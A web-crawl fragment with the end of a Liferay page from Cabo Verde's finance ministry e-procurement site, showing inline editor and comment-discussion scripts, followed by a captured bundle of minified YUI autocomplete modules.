"removePlugins":"contextmenu,elementspath,image,link,liststyle,resize,tabletools,toolbar","entities":false,"contentsLanguage":"pt_PT","imageScaleResize":"scale","toolbars":{},"documentBrowseLinkUrl":"https://www.mf.gov.cv/group/ecompras/~/control_panel/manage?p_p_id\x3dcom_liferay_item_selector_web_portlet_ItemSelectorPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_0_json\x3d%7B%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%7D\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_criteria\x3dcom.liferay.item.selector.criteria.file.criterion.FileItemSelectorCriterion%2Ccom.liferay.layout.item.selector.criterion.LayoutItemSelectorCriterion\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_itemSelectedEventName\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_vsyr_postReplyBody0selectDocument\x26_com_liferay_item_selector_web_portlet_ItemSelectorPortlet_1_json\x3d%7B%22checkDisplayPage%22%3Afalse%2C%22desiredItemSelectorReturnTypes%22%3A%22com.liferay.item.selector.criteria.URLItemSelectorReturnType%22%2C%22enableCurrentPage%22%3Afalse%2C%22followURLOnTitleClick%22%3Afalse%2C%22multiSelection%22%3Afalse%2C%22showActionsMenu%22%3Afalse%2C%22showHiddenPages%22%3Afalse%2C%22showPrivatePages%22%3Atrue%2C%22showPublicPages%22%3Atrue%7D\x26p_p_auth\x3dIlVSufbe"}:
{};if(editorConfig.extraPlugins)editorConfig.extraPlugins=A.Array.filter(editorConfig.extraPlugins.split(","),function(item){return item!=="ae_embed"}).join(",");editorConfig.removePlugins=editorConfig.removePlugins?editorConfig.removePlugins+",ae_embed":"ae_embed";var uiNode=Liferay.Util.getOpener()!==window.self?document.querySelector("#main-content"):null;editorConfig=A.merge({title:false,uiNode:uiNode},editorConfig);var plugins=[];alloyEditor=(new A.LiferayAlloyEditor({contents:"",editorConfig:editorConfig,
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_vsyr_postReplyBody0",onChangeMethod:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_vsyr_0ReplyOnChange",plugins:plugins,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9",textMode:false,useCustomDataProcessor:false})).render();CKEDITOR.dom.selection.prototype.selectElement=function(element){this.isLocked=0;var range=new CKEDITOR.dom.range(this.root);range.setEndAfter(element);
range.setStartBefore(element);this.selectRanges([range])};Liferay.namespace("EDITORS").alloyEditor.addInstance()};var preventImageDragoverHandler=windowNode.on("dragover",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget)event.preventDefault()});var preventImageDropHandler=windowNode.on("drop",function(event){var validDropTarget=event.target.getDOMNode().isContentEditable;if(!validDropTarget){event.preventDefault();event.stopImmediatePropagation()}});
var eventHandles=[preventImageDragoverHandler,preventImageDropHandler];window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_vsyr_postReplyBody0"]={create:function(){if(!alloyEditor){var editorNode=A.Node.create('\x3cdiv class\x3d"alloy-editor alloy-editor-placeholder " contenteditable\x3d"false" data-placeholder\x3d"Introduza o seu coment\u00e1rio aqui." data-required\x3d"false" id\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_vsyr_postReplyBody0" name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_vsyr_postReplyBody0"\x3e\x3c/div\x3e\n\n\t\x3cspan class\x3d"alloy-editor-icon"  id\x3d"sovq__column2__2"\x3e\x3csvg class\x3d"lexicon-icon lexicon-icon-text-editor" focusable\x3d"false" role\x3d"presentation" title\x3d"" \x3e\x3cuse data-href\x3d"https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"\x3e\x3c/use\x3e\x3c/svg\x3e\x3c/span\x3e');
var editorContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_vsyr_postReplyBody0Container");editorContainer.appendChild(editorNode);window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_vsyr_postReplyBody0"].initEditor()}},destroy:function(){window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_vsyr_postReplyBody0"].dispose();window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_vsyr_postReplyBody0"]=
null;Liferay.namespace("EDITORS").alloyEditor.removeInstance()},dispose:function(){if(alloyEditor){alloyEditor.destroy();alloyEditor=null}(new A.EventHandle(eventHandles)).detach();var editorNode=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_vsyr_postReplyBody0");if(editorNode)editorNode.parentNode.removeChild(editorNode)},focus:function(){if(alloyEditor)alloyEditor.focus()},getHTML:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=
alloyEditor.getHTML();else data=getInitialContent();return data},getNativeEditor:function(){var nativeEditor;if(alloyEditor)nativeEditor=alloyEditor.getEditor();return nativeEditor},getText:function(){var data="";if(alloyEditor&&alloyEditor.instanceReady)data=alloyEditor.getText();else data=getInitialContent();return data},initEditor:function(){createInstance()},instanceReady:false,setHTML:function(value){if(alloyEditor)alloyEditor.setHTML(value)}};Liferay.fire("editorAPIReady",{editor:window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_vsyr_postReplyBody0"],
editorName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_vsyr_postReplyBody0"});window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_vsyr_postReplyBody0"].initEditor()})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formReady",{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_vsyr_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_vsyr_postReplyButton0",
html.trim()==="")});Liferay.provide(window,"vsyr_afterLogin",function(emailAddress,anonymousAccount){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"vsyr_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");
var commentId=form.fm("commentId"+i).val();form.fm("vsyr_cmd").val("delete");form.fm("commentId").val(commentId);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage(form)});Liferay.provide(window,"vsyr_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"vsyr_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_"+editorName];if(editor)editor.destroy();
vsyr_hideEl(formId)});Liferay.provide(window,"vsyr_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:portletRefreshed",function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)vsyr_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",
title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1298899",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_body"]').val()});if(refreshPage)window.location.reload();
else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"vsyr_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");var editorInstance=
window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_vsyr_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("vsyr_cmd").val("add");form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_";window.randomNamespace="vsyr_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_signInDialog",
title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage(form);editorInstance.dispose()}});Liferay.provide(window,"vsyr_scrollIntoView",
function(commentId){document.getElementById("vsyr_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("vsyr_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},beforeSubmit:function(){Util.toggleDisabled(commentButtonList,
true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){vsyr_showStatusMessage({id:"vsyr_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:messagePosted",function(event){vsyr_onMessagePosted(response,refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9:messagePosted",
response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";
else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";vsyr_showStatusMessage({id:"vsyr_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"vsyr_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"vsyr_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_"+options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",
{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_",options),error:function(){vsyr_showStatusMessage({id:vsyr_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");vsyr_showEl(formId)}})});Liferay.provide(window,"vsyr_showPostReplyEditor",function(index){vsyr_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_vsyr_"+
"postReplyForm"+index,{name:"vsyr_"+"postReplyBody"+index,onChangeMethod:"vsyr_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});vsyr_hideEditor("vsyr_"+"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_vsyr_"+"editForm"+index);vsyr_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_vsyr_"+"discussionMessage"+index)});window.vsyr_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",
function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"vsyr_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_vsyr_"+"discussionMessage"+index;var contents=$("#"+discussionId).html();vsyr_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_vsyr_"+"editForm"+index,{contents:contents,name:"vsyr_"+"editReplyBody"+index,onChangeMethod:"vsyr_"+index+"EditOnChange"});
vsyr_hideEditor("vsyr_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_vsyr_"+"postReplyForm"+index);vsyr_hideEl(discussionId)});Liferay.provide(window,"vsyr_subscribeToComments",function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("vsyr_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage(form)});
Liferay.provide(window,"vsyr_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_vsyr_editReplyBody"+i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("vsyr_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sendMessage(form);
editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_discussionContainer");var popover=(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();
if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",currentTarget.attr("data-metaData"));popover.set("headerContent",currentTarget.attr("data-title"));popover.show()},".lfr-discussion-parent-link")})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#brns .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="brnsContent")storeTask({"brns":event.type==="hide"})})})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769907781810" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/autocomplete-base/autocomplete-base-min.js&/o/frontend-js-web/aui/autocomplete-sources/autocomplete-sources-min.js&/o/frontend-js-web/aui/autocomplete-list/lang/autocomplete-list.js&/o/frontend-js-web/aui/shim-plugin/shim-plugin-min.js&/o/frontend-js-web/aui/autocomplete-list/autocomplete-list-min.js&/o/frontend-js-web/aui/autocomplete-list-keys/autocomplete-list-keys-min.js&/o/frontend-js-web/aui/autocomplete-plugin/autocomplete-plugin-min.js&/o/frontend-js-web/aui/text-data-wordbreak/text-data-wordbreak-min.js&/o/frontend-js-web/aui/text-wordbreak/text-wordbreak-min.js&/o/frontend-js-web/aui/autocomplete-filters/autocomplete-filters-min.js&/o/frontend-js-web/aui/highlight-base/highlight-base-min.js&/o/frontend-js-web/aui/autocomplete-highlighters/autocomplete-highlighters-min.js&/o/frontend-js-web/liferay/autocomplete_input.js
body_size: 37416
content:
YUI.add("autocomplete-base",function(e,t){function T(){}var n=e.Escape,r=e.Lang,i=e.Array,s=e.Object,o=r.isFunction,u=r.isString,a=r.trim,f=e.Attribute.INVALID_VALUE,l="_functionValidator",c="_sourceSuccess",h="allowBrowserAutocomplete",p="inputNode",d="query",v="queryDelimiter",m="requestTemplate",g="results",y="resultListLocator",b="value",w="valueChange",E="clear",S=d,x=g;T.prototype={initializer:function(){e.before(this._bindUIACBase,this,"bindUI"),e.before(this._syncUIACBase,this,"syncUI"),this.publish(E,{defaultFn:this._defClearFn}),this.publish(S,{defaultFn:this._defQueryFn}),this.publish(x,{defaultFn:this._defResultsFn})},destructor:function(){this._acBaseEvents&&this._acBaseEvents.detach(),delete this._acBaseEvents,delete this._cache,delete this._inputNode,delete this._rawSource},clearCache:function(){return this._cache&&(this._cache={}),this},sendRequest:function(t,n){var r,i=this.get("source");return t||t===""?this._set(d,t):t=this.get(d)||"",i&&(n||(n=this.get(m)),r=n?n.call(this,t):t,i.sendRequest({query:t,request:r,callback:{success:e.bind(this._onResponse,this,t)}})),this},_bindUIACBase:function(){var t=this.get(p),n=t&&t.tokenInput;n&&(t=n.get(p),this._set("tokenInput",n));if(!t){e.error("No inputNode specified.");return}this._inputNode=t,this._acBaseEvents=new e.EventHandle([t.on(w,this._onInputValueChange,this),t.on("blur",this._onInputBlur,this),this.after(h+"Change",this._syncBrowserAutocomplete),this.after("sourceTypeChange",this._afterSourceTypeChange),this.after(w,this._afterValueChange)])},_syncUIACBase:function(){this._syncBrowserAutocomplete(),this.set(b,this.get(p).get(b))},_createArraySource:function(e){var t=this;return{type:"array",sendRequest:function(n){t[c](e.concat(),n)}}},_createFunctionSource:function(e){var t=this;return{type:"function",sendRequest:function(n){function i(e){t[c](e||[],n)}var r;(r=e(n.query,i))&&i(r)}}},_createObjectSource:function(e){var t=this;return{type:"object",sendRequest:function(n){var r=n.query;t[c](s.owns(e,r)?e[r]:[],n)}}},_functionValidator:function(e){return e===null||o(e)},_getObjectValue:function(e,t){if(!e)return;for(var n=0,r=t.length;e&&n<r;n++)e=e[t[n]];return e},_parseResponse:function(e,t,r){var i={data:r,query:e,results:[]},s=this.get(y),o=[],u=t&&t.results,a,f,l,c,h,p,d,v,m,g,b;u&&s&&(u=s.call(this,u));if(u&&u.length){a=this.get("resultFilters"),b=this.get("resultTextLocator");for(p=0,d=u.length;p<d;++p)m=u[p],g=b?b.call(this,m):m.toString(),o.push({display:n.html(g),raw:m,text:g});for(p=0,d=a.length;p<d;++p){o=a[p].call(this,e,o.concat());if(!o)return;if(!o.length)break}if(o.length){l=this.get("resultFormatter"),h=this.get("resultHighlighter"),v=this.get("maxResults"),v&&v>0&&o.length>v&&(o.length=v);if(h){c=h.call(this,e,o.concat());if(!c)return;for(p=0,d=c.length;p<d;++p)m=o[p],m.highlighted=c[p],m.display=m.highlighted}if(l){f=l.call(this,e,o.concat());if(!f)return;for(p=0,d=f.length;p<d;++p)o[p].display=f[p]}}}i.results=o,this.fire(x,i)},_parseValue:function(e){var t=this.get(v);return t&&(e=e.split(t),e=e[e.length-1]),r.trimLeft(e)},_setEnableCache:function(e){this._cache=e?{}:null},_setLocator:function(e){if(this[l](e))return e;var t=this;return e=e.toString().split("."),function(n){return n&&t._getObjectValue(n,e)}},_setRequestTemplate:function(e){return this[l](e)?e:(e=e.toString(),function(t){return r.sub(e,{query:encodeURIComponent(t)})})},_setResultFilters:function(t){var n,s;return t===null?[]:(n=e.AutoCompleteFilters,s=function(e){return o(e)?e:u(e)&&n&&o(n[e])?n[e]:!1},r.isArray(t)?(t=i.map(t,s),i.every(t,function(e){return!!e})?t:f):(t=s(t),t?[t]:f))},_setResultHighlighter:function(t){var n;return this[l](t)?t:(n=e.AutoCompleteHighlighters,u(t)&&n&&o(n[t])?n[t]:f)},_setSource:function(t){var n=this.get("sourceType")||r.type(t),i;return t&&o(t.sendRequest)||t===null||n==="datasource"?(this._rawSource=t,t):(i=T.SOURCE_TYPES[n])?(this._rawSource=t,r.isString(i)?this[i](t):i(t)):(e.error("Unsupported source type '"+n+"'. Maybe autocomplete-sources isn't loaded?"),f)},_sourceSuccess:function(e,t){t.callback.success({data:e,response:{results:e}})},_syncBrowserAutocomplete:function(){var e=this.get(p);e.get("nodeName").toLowerCase()==="input"&&e.setAttribute("autocomplete",this.get(h)?"on":"off")},_updateValue:function(e){var t=this.get(v),n,s,o;e=r.trimLeft(e),t&&(n=a(t),o=i.map(a(this.get(b)).split(t),a),s=o.length,s>1&&(o[s-1]=e,e=o.join(n+" ")),e=e+n+" "),this.set(b,e)},_afterSourceTypeChange:function(e){this._rawSource&&this.set("source",this._rawSource)},_afterValueChange:function(e){var t=e.newVal,n=this,r=e.src===T.UI_SRC,i,s,o,u;r||n._inputNode.set(b,t),o=n.get("minQueryLength"),u=n._parseValue(t)||"",o>=0&&u.length>=o?r?(i=n.get("queryDelay"),s=function(){n.fire(S,{inputValue:t,query:u,src:e.src})},i?(clearTimeout(n._delay),n._delay=setTimeout(s,i)):s()):n._set(d,u):(clearTimeout(n._delay),n.fire(E,{prevVal:e.prevVal?n._parseValue(e.prevVal):null,src:e.src}))},_onInputBlur:function(e){var t=this.get(v),n,i,s;if(t&&!this.get("allowTrailingDelimiter")){t=r.trimRight(t),s=i=this._inputNode.get(b);if(t)while((i=r.trimRight(i))&&(n=i.length-t.length)&&i.lastIndexOf(t)===n)i=i.substring(0,n);else i=r.trimRight(i);i!==s&&this.set(b,i)}},_onInputValueChange:function(e){var t=e.newVal;t!==this.get(b)&&this.set(b,t,{src:T.UI_SRC})},_onResponse:function(e,t){e===(this.get(d)||"")&&this._parseResponse(e||"",t.response,t.data)},_defClearFn:function(){this._set(d,null),this._set(g,[])},_defQueryFn:function(e){this.sendRequest(e.query)},_defResultsFn:function(e){this._set(g,e[g])}},T.ATTRS={allowBrowserAutocomplete:{value:!1},allowTrailingDelimiter:{value:!1},enableCache:{lazyAdd:!1,setter:"_setEnableCache",value:!0},inputNode:{setter:e.one,writeOnce:"initOnly"},maxResults:{value:0},minQueryLength:{value:1},query:{readOnly:!0,value:null},queryDelay:{value:100},queryDelimiter:{value:null},requestTemplate:{setter:"_setRequestTemplate",value:null},resultFilters:{setter:"_setResultFilters",value:[]},resultFormatter
:{validator:l,value:null},resultHighlighter:{setter:"_setResultHighlighter",value:null},resultListLocator:{setter:"_setLocator",value:null},results:{readOnly:!0,value:[]},resultTextLocator:{setter:"_setLocator",value:null},source:{setter:"_setSource",value:null},sourceType:{value:null},tokenInput:{readOnly:!0},value:{value:""}},T._buildCfg={aggregates:["SOURCE_TYPES"],statics:["UI_SRC"]},T.SOURCE_TYPES={array:"_createArraySource","function":"_createFunctionSource",object:"_createObjectSource"},T.UI_SRC=e.Widget&&e.Widget.UI_SRC||"ui",e.AutoCompleteBase=T},"patched-v3.18.1",{optional:["autocomplete-sources"],requires:["array-extras","base-build","escape","event-valuechange","node-base"]});
YUI.add("autocomplete-sources",function(e,t){var n=e.AutoCompleteBase,r=e.Lang,i="_sourceSuccess",s="maxResults",o="requestTemplate",u="resultListLocator";e.mix(n.prototype,{_YQL_SOURCE_REGEX:/^(?:select|set|use)\s+/i,_beforeCreateObjectSource:function(t){return t instanceof e.Node&&t.get("nodeName").toLowerCase()==="select"?this._createSelectSource(t):e.JSONPRequest&&t instanceof e.JSONPRequest?this._createJSONPSource(t):this._createObjectSource(t)},_createIOSource:function(t){function a(n){var o=n.request;if(r._cache&&o in r._cache){r[i](r._cache[o],n);return}s&&s.isInProgress()&&s.abort(),s=e.io(r._getXHRUrl(t,n),{on:{success:function(t,s){var u;try{u=e.JSON.parse(s.responseText)}catch(a){e.error("JSON parse error",a)}u&&(r._cache&&(r._cache[o]=u),r[i](u,n))}}})}var n={type:"io"},r=this,s,o,u;return n.sendRequest=function(t){o=t;if(u)return;u=!0,e.use("io-base","json-parse",function(){n.sendRequest=a,a(o)})},n},_createJSONPSource:function(t){function u(e){var n=e.request,s=e.query;if(r._cache&&n in r._cache){r[i](r._cache[n],e);return}t._config.on.success=function(t){r._cache&&(r._cache[n]=t),r[i](t,e)},t.send(s)}var n={type:"jsonp"},r=this,s,o;return n.sendRequest=function(i){s=i;if(o)return;o=!0,e.use("jsonp",function(){t instanceof e.JSONPRequest||(t=new e.JSONPRequest(t,{format:e.bind(r._jsonpFormatter,r)})),n.sendRequest=u,u(s)})},n},_createSelectSource:function(e){var t=this;return{type:"select",sendRequest:function(n){var r=[];e.get("options").each(function(e){r.push({html:e.get("innerHTML"),index:e.get("index"),node:e,selected:e.get("selected"),text:e.get("text"),value:e.get("value")})}),t[i](r,n)}}},_createStringSource:function(e){return this._YQL_SOURCE_REGEX.test(e)?this._createYQLSource(e):e.indexOf("{callback}")!==-1?this._createJSONPSource(e):this._createIOSource(e)},_createYQLSource:function(t){function c(o){var u=o.query,a=n.get("yqlEnv"),f=n.get(s),c,h,p;p=r.sub(t,{maxResults:f>0?f:1e3,request:o.request,query:u});if(n._cache&&p in n._cache){n[i](n._cache[p],o);return}c=function(e){n._cache&&(n._cache[p]=e),n[i](e,o)},h={proto:n.get("yqlProtocol")},l?(l._callback=c,l._opts=h,l._params.q=p,a&&(l._params.env=a)):l=new e.YQLRequest(p,{on:{success:c},allowCache:!1},a?{env:a}:null,h),l.send()}var n=this,o={type:"yql"},a,f,l;return n.get(u)||n.set(u,n._defaultYQLLocator),o.sendRequest=function(t){a=t,f||(f=!0,e.use("yql",function(){o.sendRequest=c,c(a)}))},o},_defaultYQLLocator:function(t){var n=t&&t.query&&t.query.results,i;return n&&r.isObject(n)?(i=e.Object.values(n)||[],n=i.length===1?i[0]:i,r.isArray(n)||(n=[n])):n=[],n},_getXHRUrl:function(e,t){var n=this.get(s);return t.query!==t.request&&(e+=t.request),r.sub(e,{maxResults:n>0?n:1e3,query:encodeURIComponent(t.query)})},_jsonpFormatter:function(e,t,n){var i=this.get(s),u=this.get(o);return u&&(e+=u(n)),r.sub(e,{callback:t,maxResults:i>0?i:1e3,query:encodeURIComponent(n)})}}),e.mix(n.ATTRS,{yqlEnv:{value:null},yqlProtocol:{value:"http"}}),e.mix(n.SOURCE_TYPES,{io:"_createIOSource",jsonp:"_createJSONPSource",object:"_beforeCreateObjectSource",select:"_createSelectSource",string:"_createStringSource",yql:"_createYQLSource"},!0)},"patched-v3.18.1",{optional:["io-base","json-parse","jsonp","yql"],requires:["autocomplete-base"]});
YUI.add("lang/autocomplete-list",function(e){e.Intl.add("autocomplete-list","",{item_selected:"{item} selected.",items_available:"Suggestions are available. Use the up and down arrow keys to select suggestions."})},"patched-v3.18.1");
